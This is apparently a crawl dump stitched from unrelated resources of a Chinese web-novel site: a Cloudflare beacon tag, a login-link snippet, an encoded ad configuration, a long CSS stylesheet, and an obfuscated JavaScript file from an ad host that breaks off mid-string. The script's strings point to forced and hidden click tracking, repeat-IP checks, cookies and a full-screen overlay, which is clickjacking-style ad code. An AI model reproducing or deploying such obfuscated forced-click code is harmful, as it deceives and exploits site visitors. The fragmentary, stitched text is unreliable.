<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74dd372c2543421c870370ef5ac25076","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danmeirouwen.net/status.html
body_size: -300
content:
document.write('<a href="/mylogin.html">登录</a>')

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2618.aemr3l.com:8004/d/6533?t=0.38052377525470193
body_size: 1133
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs00{=\"JF6^Y\"g}1KQo@s@0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}nnQs0onsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/V:~uu:|YemdY^5sqm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/B6F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:}mRhLsRoTnm((g@0@o\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://danmeirouwen.net/17mb/style/style.css
body_size: 4571
content:
@charset "utf-8";
body{font: 1px "宋体", "Arial Narrow";background: url('bg.gif');font-size:14px;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.chaptertilebg,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:5px; margin:20px 5px 0px 5px; font-size:14px;clear: both;top: 35px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;float:left;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;float:left;overflow: hidden;max-width: 65%;}
.sub_menu2 .list .s3{margin-left: 10px;float: right;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{frloat: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;float:right;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{left: 10px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 100%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{height: 50px; line-height: 50px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.chaptertilebg{position:absolute;top:0px;left:50%;margin-left:-90px;width:180px;height:50px;background-position: -75px -310px;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;font-family:"microsoft yahei"}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.novelbutton .p3{}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{float: left;color:#666}
.articlegeneral .p2{float: left;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{float: left;color:#666}
.full_content .p2{float: left;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{float:left;}
.author_content .p2{float:left;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}











--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://266533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@K}{mdY^5sqm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@K}{mdY^5sqm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^